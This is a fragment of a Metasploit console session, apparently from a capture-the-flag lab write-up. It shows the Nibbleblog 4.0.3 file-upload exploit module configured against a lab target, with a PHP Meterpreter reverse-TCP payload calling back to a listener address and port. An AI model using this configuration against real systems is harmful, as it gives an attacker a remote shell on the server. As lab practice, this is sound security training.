 lhost => 10.10.16.3
msf6 exploit(multi/http/nibbleblog_file_upload) > options
Module options (exploit/multi/http/nibbleblog_file_upload):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD yes The password to authenticate with
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.10.10.75 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The base path to the web application
USERNAME yes The username to authenticate with
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.10.16.3 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Nibbleblog 4.0.3
View the full module info with the info, or info -d command.
msf6 exploit(multi/http/nibbleblog_file_upload) >